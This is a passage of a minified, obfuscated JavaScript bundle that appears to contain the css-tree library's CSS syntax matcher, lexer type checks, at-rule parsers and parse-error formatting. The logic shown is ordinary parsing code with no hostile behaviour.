e=r;if(null===t||t[e(581)]!==a.Vy)return 0;const n=t[e(1639)][e(3733)]();return h(n,o.v)||d(n,e(4306))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1639)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(581)]!==a.Vw)return 0;const n=t[e(1639)][e(2310)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1639)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(581)]!==a.Vw?0:(0,a.o6)(u(t[e(1639)],1),u(t[e(1639)],2),u(t[e(1639)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1639)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1590)},s={type:r(3002)},a={type:r(2726)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(581)]&&t[o(1379)]===s&&e===i&&(e=t[o(1334)],t=t[o(2780)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2310)]>2&&t[e(1662)](t[e(2310)]-2)===c&&t[e(1662)](t[e(2310)]-1)===l}function h(t){const e=r;return e(3665)===t[e(581)]||e(2302)===t[e(581)]||e(3557)===t[e(581)]||e(3292)===t[e(581)]&&d(t[e(1046)])}function f(t,e=" ",n=!1){return{type:r(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3610)](t))switch(n[o(1586)](t),t[o(581)]){case"If":t[o(2780)]=m(t[o(2780)],e,n),t[o(1334)]=m(t[o(1334)],e,n),t[o(1379)]=m(t[o(1379)],e,n);break;case o(3292):return e[t[o(1046)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2310)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2310)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1638)](null),t=u({type:o(4364),map:n},i,t)),null!==n)){const t=(d(s[o(1046)])?s[o(1046)][o(3001)](0,-1):s[o(1046)])[o(3733)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!0};let n=s;for(let r=e[o(2310)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2310)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1435)==typeof t)return{type:e(3338),fn:t};switch(t[e(581)]){case e(2565):{let n=p(t[e(3211)],t[e(3234)][e(1661)](g),!1);return t[e(2936)]&&(n=u(n,a,s)),n}case e(4248):return function(t){const n=e;let r=i,o=g(t[n(431)]);if(0===t[n(1849)])o=u(o,a,s),r=u(o,null,s),r[n(1334)]=u(i,i,r),t[n(1005)]&&(r[n(1334)][n(1379)]=u({type:n(3510),syntax:t},r,s));else for(let e=t[n(3562)]||1;e<=t[n(1849)];e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3562)])r=u(i,i,r);else for(let e=0;e<t[n(3562)]-1;e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3839):{const n=g(t[e(431)]),r=g(f([f([{type:e(3665),name:e(1619)},{type:e(3292),name:e(2200)}]),f([{type:e(3292),name:e(2200)},f([{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:e(4216)},{type:e(3292),name:e(2200)}])},{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:"or"},{type:e(3292),name:e(2200)}])}],"|")])],"|")),o=g(f([{type:e(3292),name:e(2480)},f([{type:e(3607),value:"("},{type:e(3292),name:e(1186)},{type:e(3607),value:")"}]),{type:e(3292),name:e(901)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3292):case e(3985):return{type:t[e(581)],name:t[e(1046)],syntax:t};case e(3665):return{type:t[e(581)],name:t[e(1046)][e(3733)](),syntax:t};case e(2302):return{type:t[e(581)],name:"@"+t[e(1046)][e(3733)](),syntax:t};case e(3557):return{type:t[e(581)],name:t[e(1046)][e(3733)]()+"(",syntax:t};case e(3094):return 3===t[e(1639)][e(2310)]?{type:e(3607),value:t[e(1639)][e(3339)](1),syntax:t}:{type:t[e(581)],value:t[e(1639)][e(3788)](1,t[e(1639)][e(2310)]-2)[e(2009)](/\\'/g,"'"),syntax:t};case e(3607):return{type:t[e(581)],value:t[e(1639)],syntax:t};case e(3510):return{type:t[e(581)],syntax:t};default:throw new Error(e(1795),t[e(581)])}}function w(t,e){const n=r;return n(2785)==typeof t&&(t=(0,o.q)(t)),{type:n(4171),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1900)],a=0,c=1,l=2,u=3,d=r(1590),h=r(3002),f=r(2013),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2310)]!==e[n(2310)])return!1;for(let r=0;r<t[n(2310)];r++){const o=e[n(1662)](r);let i=t[n(1662)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(581)]===i.A9||t[e(581)]===i.zt||t[e(581)]===i.AJ||t[e(581)]===i.hk||t[e(581)]===i.X6||function(t){const n=e;return t[n(581)]===i._i&&"?"!==t[n(1639)]}(t)}function b(t){const e=r;return null===t||t[e(581)]===i.no||t[e(581)]===i.Oh||t[e(581)]===i.Q0||t[e(581)]===i._i&&"/"===t[e(1639)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2w;function y(){const e=a2w;do{L++,T=L<t[e(2310)]?t[L]:null}while(null!==T&&(T[e(581)]===i.M$||T[e(581)]===i.Mw))}function v(e){const n=L+e;return n<t[a2w(2310)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:L,prev:e}}function x(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=A(t,S)}function _(){j={type:c,syntax:e[a2w(4181)],token:T,prev:j},y(),N=null,L>W&&(W=L)}function M(){const t=a2w;j=j[t(581)]===l?j[t(3440)]:{type:u,syntax:E[t(4181)],token:j[t(2326)],prev:j},E=E[t(3440)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,L=-1,W=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(581)]){case r(1590):if(null===z){if(null!==T&&(L!==t[r(2310)]-1||"\\0"!==T[r(1639)]&&"\\9"!==T[r(1639)])){e=o.$n;break}C=d;break}if((e=z[r(2164)])===o.mX){if(z[r(4311)]===j){e=o.$n;break}e=o.E_}for(;z[r(1497)]!==E;)M();z=z[r(3440)];break;case r(3002):if(null!==N&&!1!==N)(null===S||L>S[r(3054)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(2164)],z=S[r(4062)],E=S[r(1497)],j=S[r(4311)],L=S[r(3054)],T=L<t[r(2310)]?t[L]:null,S=S[r(3440)];break;case r(4171):e=e[r(2780)];break;case"If":e[r(1379)]!==o.$n&&k(e[r(1379)]),e[r(1334)]!==o.E_&&x(e[r(1334)]),e=e[r(2780)];break;case r(3969):e={type:r(1752),syntax:e,index:0,mask:0};break;case r(1752):{const t=e[r(4181)][r(3234)];if(e[r(2949)]===t[r(2310)]){if(0===e[r(2851)]||e[r(4181)][r(4397)]){e=o.$n;break}e=o.E_;break}if(e[r(2851)]===(1<<t[r(2310)])-1){e=o.E_;break}for(;e[r(2949)]<t[r(2310)];e[r(2949)]++){const n=1<<e[r(2949)];if(!(e[r(2851)]&n)){k(e),x({type:r(504),syntax:e[r(4181)],mask:e[r(2851)]|n}),e=t[e[r(2949)]++];break}}break}case r(504):e={type:r(1752),syntax:e[r(4181)],index:0,mask:e[r(2851)]};break;case r(4364):if(null!==T){let t=T[r(1639)][r(3733)]();if(-1!==t[r(1959)]("\\")&&(t=t[r(2009)](/\\[09].*$/,"")),s[r(667)](e[r(1661)],t)){e=e[r(1661)][t];break}}e=o.$n;break;case r(3338):{const t=null!==E?E[r(1736)]:null,n=L+Math[r(3941)](e.fn(T,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(3292):case r(3985):{const t=r(3292)===e[r(581)]?r(2486):r(694),a=s[r(667)](n,t)?n[t][e[r(1046)]]:null;if(!a||!a[r(2780)])throw new Error(r(2479)+(r(3292)===e[r(581)]?"<"+e[r(1046)]+">":"<'"+e[r(1046)]+"'>"));if(!1!==N&&null!==T&&r(3292)===e[r(581)]&&(r(2796)===e[r(1046)]&&T[r(581)]===i.Vy||r(2310)===e[r(1046)]&&"0"===T[r(1639)])){null===N&&(N=A(e,S)),e=o.$n;break}E={syntax:e[r(4181)],opts:e[r(4181)][r(1736)]||null!==E&&E[r(1736)]||null,prev:E},j={type:l,syntax:e[r(4181)],token:j[r(2326)],prev:j},e=a[r(3181)]||a[r(2780)];break}case r(3665):{const t=e[r(1046)];if(null!==T){let n=T[r(1639)];if(-1!==n[r(1959)]("\\")&&(n=n[r(2009)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2302):case r(3557):if(null!==T&&g(T[r(1639)],e[r(1046)])){_(),e=o.E_;break}e=o.$n;break;case r(3607):if(null!==T&&T[r(1639)]===e[r(1639)]){_(),e=o.E_;break}e=o.$n;break;case r(3510):null!==T&&T[r(581)]===i.A9?w(j[r(2326)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(2326)])||b(T)?o.E_:o.$n;break;case r(3094):let a="",c=L;for(;c<t[r(2310)]&&a[r(2310)]<e[r(1639)][r(2310)];c++)a+=t[c][r(1639)];if(g(a,e[r(1639)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1675)+e[r(581)])}switch(p+=U,C){case null:console[r(1595)](r(1408)+m+r(4362)),C=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:W}}(t,e,n||{});if(null===v[y(2780)])return v;let A=v[y(2780)],x=v[y(2780)]={syntax:e[y(4181)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3440)],o[e(3440)]=n,n=o,o=r;return n}(A)[y(3440)];null!==A;){switch(A[y(581)]){case l:x[y(2780)][y(4169)](x={syntax:A[y(4181)],match:[]}),k[y(4169)](x);break;case u:k[y(3930)](),x=k[k[y(2310)]-1];break;default:x[y(2780)][y(4169)]({syntax:A[y(4181)]||null,token:A[y(2326)][y(1639)],node:A[y(2326)][y(1562)]})}A=A[y(3440)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2w,o=n;n=e,t[r(1562)][r(667)](this,e),n=o},emit(t,r,o){e[a2w(4169)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2w;return n(2785)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(4169)]({type:n,value:t[e(3001)](r,i),node:null}))),o}(t):e[n(1090)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2w;return e(1562)in t?t[e(1562)]:o(t[e(2780)][0])}function i(t){const e=a2w;return e(1562)in t?t[e(1562)]:i(t[e(2780)][t[e(2780)][e(2310)]-1])}function s(t,e,n,s,a){const c=a2w,l=[];return null!==n[c(3655)]&&function n(u){const d=c;if(null!==u[d(4181)]&&u[d(4181)][d(581)]===s&&u[d(4181)][d(1046)]===a){const n=o(u),s=i(u);t[d(4181)][d(3105)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2128)](e[i(3499)]),e[i(3499)]===s)break;e=e[i(2584)]}while(null!==e);l[i(4169)]({parent:o,nodes:t})}}))}Array[d(3355)](u[d(2780)])&&u[d(2780)][d(1770)](n)}(n[c(3655)]),l}},9026:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1900)];function s(t){const e=r;return e(1860)==typeof t&&isFinite(t)&&Math[e(3941)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2889)])&&s(t[e(1961)])&&s(t[e(1143)])}function c(t,e){return function(n,r){const s=a2w;if(!n||n[s(4365)]!==Object)return r(n,s(3310));for(let c in n){let l=!0;if(!1!==i[s(667)](n,c)){if(s(581)===c)n[s(581)]!==t&&r(n,s(1851)+n[s(581)]+s(3468)+t+"`");else if(s(2395)===c){if(null===n[s(2395)])continue;if(n[s(2395)]&&n[s(2395)][s(4365)]===Object)if(s(2785)!=typeof n[s(2395)][s(4154)])c+=s(2813);else if(a(n[s(2395)][s(1574)])){if(a(n[s(2395)][s(1878)]))continue;c+=s(2086)}else c+=s(1242);l=!1}else if(e[s(3059)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2310)];t++){const r=e[c][t];switch(r){case String:l=s(2785)==typeof n[c];break;case Boolean:l=s(816)==typeof n[c];break;case null:l=null===n[c];break;default:s(2785)==typeof r?l=n[c]&&n[c][s(581)]===r:Array[s(3355)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(4133)+c+s(4035)+t+s(3596));l||r(n,s(3534)+t+"."+c+"`")}}for(const o in e)i[s(667)](e,o)&&!1===i[s(667)](n,o)&&r(n,s(4162)+t+"."+o+s(703))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2310)];r++){const i=t[r];if(i===String||i===Boolean)o[n(4169)](i[n(1046)][n(3733)]());else if(null===i)o[n(4169)](n(575));else if(n(2785)==typeof i)o[n(4169)](i);else{if(!Array[n(3355)](i))throw new Error(n(4389)+i+n(1914)+e+n(2248));o[n(4169)](n(3419)+(l(i,e)||n(868))+">")}}return o[n(599)](n(1845))}function u(t,e){const n=r,o=e[n(3828)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(667)](o,e))continue;const r=s[e]=Array[n(3355)](o[e])?o[e][n(3001)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1562)])for(const r in t[e(1562)])if(i[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2w;function n(t){const e=a2w;return null!==t&&(e(3292)===t[e(581)]||e(3985)===t[e(581)]||e(3665)===t[e(581)])}let r=null;return null!==this[e(3655)]&&function o(i){const s=e;if(Array[s(3355)](i[s(2780)])){for(let t=0;t<i[s(2780)][s(2310)];t++)if(o(i[s(2780)][t]))return n(i[s(4181)])&&r[s(836)](i[s(4181)]),!0}else if(i[s(1562)]===t)return r=n(i[s(4181)])?[i[s(4181)]]:[],!0;return!1}(this[e(3655)]),r}function o(t,e){const n=a2w;return a(this,t,(t=>n(3292)===t[n(581)]&&t[n(1046)]===e))}function i(t,e){const n=a2w;return a(this,t,(t=>n(3985)===t[n(581)]&&t[n(1046)]===e))}function s(t){const e=a2w;return a(this,t,(t=>e(3665)===t[e(581)]))}function a(t,e,n){const o=a2w,i=r[o(667)](t,e);return null!==i&&i[o(4297)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],i=[r(633),r(3884),r(3634),r(576)],s=["s","ms"],a=["hz",r(2893)],c=[r(3859),r(1901),r(1537),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1692);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2w;return h[n(3001)](t,e)[n(1661)](((e,r)=>String(t+r+1)[n(440)](p)+" |"+e))[n(599)]("\n")}const h=("\n"[u(2743)](Math[u(1849)](o-1,0))+" "[u(2743)](Math[u(1849)](c-1,0))+t)[u(1889)](/\r\n?|\n|\f/),f=Math[u(1849)](1,e-l)-1,m=Math[u(3562)](e+l,h[u(2310)]+1),p=Math[u(1849)](4,String(m)[u(2310)])+1;let g=0;(n+=(a[u(2310)]-1)*(h[e-1][u(3788)](0,n-1)[u(2780)](/\t/g)||[])[u(2310)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2310)]&&(h[t]=h[t][u(2009)](/\t/g,a),h[t]=(g>0&&h[t][u(2310)]>g?"…":"")+h[t][u(3788)](g,i-2)+(h[t][u(2310)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(599)]("-")+"^",d(e,m)][u(926)](Boolean)[u(599)]("\n")[u(2009)](/^(\s+\d+\s+\|\n)+/,"")[u(2009)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2691)]((0,o.a)(u(1877),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2364)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2w,n=Object[e(1638)](null);for(const r of Object[e(545)](t)){const o=t[r],i=o[e(721)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2w;let n="",p=e(1768),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2691)](new i.eV,function(t){const n=e,r={context:Object[n(1638)](null),features:Object[n(2691)](Object[n(1638)](null),t[n(2688)]),scope:Object[n(2691)](Object[n(1638)](null),t[n(1032)]),atrule:m(t[n(1540)]),pseudo:m(t[n(2569)]),node:m(t[n(1562)])};for(const[e,o]of Object[n(3232)](t[n(4249)]))switch(typeof o){case n(1435):r[n(1972)][e]=o;break;case n(2785):r[n(1972)][e]=f(o)}return{config:r,...r,...r[n(1562)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2128)](t),getFirstListNode:t=>t&&t[e(3855)],getLastListNode:t=>t&&t[e(1722)],parseWithFallback(t,n){const r=e,o=this[r(3054)];try{return t[r(667)](this)}catch(t){if(b)throw t;this[r(1388)](o-this[r(3054)]);const e=n[r(667)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2579)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2310)]?n[e(1662)](t):0,substring:(t,r)=>n[e(4067)](t,r),substrToCursor(t){const n=e;return this[n(4154)][n(4067)](t,this[n(3725)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3725)];return this[n(3175)](t),this[n(3577)](r)},consumeFunctionName(){const t=e,r=n[t(4067)](this[t(3725)],this[t(3615)]-1);return this[t(3175)](i.zt),r},consumeNumber(t){const r=e,o=n[r(4067)](this[r(3725)],(0,i.yQ)(n,this[r(3725)]));return this[r(3175)](t),o},eat(t){const n=e;if(this[n(2043)]!==t){const e=i.uX[t][n(3001)](0,-6)[n(2009)](/-/g," ")[n(2009)](/^./,(t=>t[n(827)]()));let r=(/[[\](){}]/[n(1800)](e)?'"'+e+'"':e)+n(895),o=this[n(3725)];switch(t){case i.Vy:this[n(2043)]===i.zt||this[n(2043)]===i.s0?(o=this[n(3615)]-1,r=n(2403)):r=n(1883);break;case i.Vw:this[n(684)](l)&&(this[n(2584)](),o++,r=n(952));break;case i.Ne:this[n(2043)]===i.wN&&(o=this[n(3615)],r=n(1946))}this[n(673)](r,o)}this[n(2584)]()},eatIdent(t){const n=e;this[n(2043)]===i.Vy&&!1!==this[n(1644)](0,t)||this[n(673)](n(592)+t+n(1867)),this[n(2584)]()},eatDelim(t){const n=e;this[n(684)](t)||this[n(673)](n(2453)+String[n(1864)](t)+n(1867)),this[n(2584)]()},getLocation:(t,n)=>g?y[e(1907)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2613)](t),r=this[n(745)](t);return y[n(1907)](null!==e?e[n(2395)][n(1574)][n(2889)]-y[n(3178)]:this[n(3725)],null!==r?r[n(2395)][n(1878)][n(2889)]-y[n(3178)]:this[n(3725)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2310)]?y[s(981)](r):this[s(2085)]?y[s(981)]((0,i.Z4)(n,n[s(2310)]-1)):y[s(981)](this[s(3725)]);throw new o.u(t||s(3667),n,a[s(2889)],a[s(1961)],a[s(1143)],y[s(1994)],y[s(3490)])}});return Object[e(2691)]((function(t,r){const o=e;n=t,r=r||{},v[o(3188)](n,i.qw),y[o(3188)](n,r[o(2889)],r[o(1961)],r[o(1143)]),p=r[o(4382)]||o(1768),g=Boolean(r[o(2522)]),w=o(1435)==typeof r[o(843)]?r[o(843)]:a,b=!1,v[o(1677)]=!(o(1677)in r)||Boolean(r[o(1677)]),v[o(2358)]=!(o(2358)in r)||Boolean(r[o(2358)]),v[o(1787)]=!(o(1787)in r)||Boolean(r[o(1787)]),v[o(2186)]=o(2186)in r&&Boolean(r[o(2186)]);const{context:s=o(4306),onComment:c}=r;if(s in v[o(1972)]==0)throw new Error(o(1933)+s+"`");o(1435)==typeof c&&v[o(2307)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(981)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3001)](e+2,r-2):n[s(3001)](e+2,r);c(o,t)}}));const l=v[o(1972)][s][o(667)](v,r);return v[o(2085)]||v[o(673)](),l}),{SyntaxError:o.u,config:v[e(2205)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2w,n=this[e(1667)]();let o=!1;const i={recognizer:t};for(;!this[e(2085)];){switch(this[e(2043)]){case r.Mw:this[e(2584)]();continue;case r.M$:o=!0,this[e(2584)]();continue}let s=t[e(1512)][e(667)](this,i);if(void 0===s)break;o&&(t[e(3692)]&&t[e(3692)][e(667)](this,s,n,i),o=!1),n[e(4169)](s)}return o&&t[e(3692)]&&t[e(3692)][e(667)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2467),r(4216),r(1619),"or"]),s={parse:{prelude(){const t=r,e=this[t(1667)]();if(this[t(2043)]===o.Vy){const n=this[t(4067)](this[t(3725)],this[t(3615)]);i[t(3610)](n[t(3733)]())||e[t(4169)](this[t(2253)]())}return e[t(4169)](this[t(2752)](t(616))),e},block(t=!1){return this[r(2116)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2w(2116)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2w;return this[n(2075)]((()=>{const e=n;try{return t[e(667)](this)}finally{this[e(1618)](),this[e(2371)](0)!==r.no&&this[e(673)]()}}),e||(()=>this[n(3473)](null,!0)))}const i={layer(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2081)]);return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e},supports(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2264)],(()=>o[t(667)](this,(()=>this[t(2752)](t(4160))))));return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e}},s={parse:{prelude(){const t=a2w,e=this[t(1667)]();switch(this[t(2043)]){case r.Qf:e[t(4169)](this[t(3094)]());break;case r.s0:case r.zt:e[t(4169)](this[t(1580)]());break;default:this[t(673)](t(2048))}return this[t(1618)](),this[t(2043)]===r.Vy&&this[t(4192)](this[t(3725)],this[t(3615)],t(2039))?e[t(4169)](this[t(2253)]()):this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(3072))&&e[t(4169)](this[t(3557)](null,i)),this[t(1618)](),this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(2714))&&e[t(4169)](this[t(3557)](null,i)),this[t(2371)](0)!==r.Vy&&this[t(2371)](0)!==r.AJ||e[t(4169)](this[t(1947)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2119)]())},block(){return this[a2w(2116)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1947)]())},block(t=!1){return this[a2w(2116)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1184)]())},block(t=!1){return this[a2w(2116)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2w(2116)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2752)](t(4160)))},block(t=!1){return this[a2w(2116)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2w;return n(2785)==typeof e&&/^\s*\|/[n(1800)](e)?n(2785)==typeof t?t+e:e[n(2009)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2w,r=Object[n(1638)](null);for(const[o,i]of Object[n(3232)](t))if(i){r[o]={};for(const t of Object[n(545)](i))e[n(2832)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2w,i={...t};for(const[s,a]of Object[n(3232)](e))switch(s){case n(1140):i[s]=Boolean(a);break;case 